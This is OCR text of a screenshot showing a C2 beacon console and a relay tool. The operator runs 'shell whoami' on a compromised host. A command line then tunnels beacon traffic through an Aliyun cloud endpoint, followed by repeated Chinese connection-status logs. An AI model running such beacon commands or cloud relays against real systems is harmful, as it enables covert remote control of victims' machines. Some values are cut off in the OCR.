 external inter... listener user computer note process pid arch last sleep
127.0.0.1 10.211.... http iven IVEN0728 beacon... 9812 x64 2s 3 seconds
Event Log X Listeners X Beacon 10.211.55.6@9812 X
[09/02 08:02:03] beacon> shell whoami
[09/02 08:02:03] [*] Tasked beacon to run: whoami
[09/02 08:02:03] [+] host called home, sent: 37 bytes
[09/02 08:02:06] [+] received output:
iven072
\cmd.exe - os-aliyun.exe -mode client -address 127.0.0.1:8080 -endpoint jing.aliyuncs
[+] 有客户进入： 127.0.0.1:57972
[+] 84267d4c-0c62-4cdc-a82a-3466a2c5ffa5 从客户端接受HTTP头完毕
[x] 84267d4c-0c62-4cdc-a82a-3466a2c5ffa5 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57973
[+] d1bb968e-529d-4b94-82d7-8719c5a5d595 数据包长度为： 52
[+] d1bb968e-529d-4b94-82d7-8719c5a5d595 从客户端接受HTTP头完毕
[x] d1bb968e-529d-4b94-82d7-8719c5a5d595 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57974
[+] 11ee32c8-b18f-4ee8-8d03-2ee156018d8f 从客户端接受HTTP头完毕
[x] 11ee32c8-b18f-4ee8-8d03-2ee156018d8f 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57975
[+] a59d6dd0-10b1-4a39-aadd-36799bafb9de 从客户端接受HTTP头完毕
[x] a59d6dd0-10b1-4a39-aadd-36799bafb9de 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57976
[+] a87c6a93-1c43-49c9-8fb7-3b5683e15e13 从客户端接受HTTP头完毕
[x] a87c6a93-1c43-49c9-8fb7-3b5683e15e13 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57977
[+] da9e1215-43ed-47a0-bee6-c7e9895c0650 从客户端接受HTTP头完毕
[x] da9e1215-43ed-47a0-bee6-c7e9895c0650 收到服务器消息
[+] 发送完成
[+] 有客户进入： 127.0.0.1:57978
[+] 6af1339f-e868-403c-920c-7346daa14f37 从客户端接受HTTP头完毕
[x] 6af1339f-e868-403c-920c-7346daa14f37 收到服务器消息
[+] 发送完成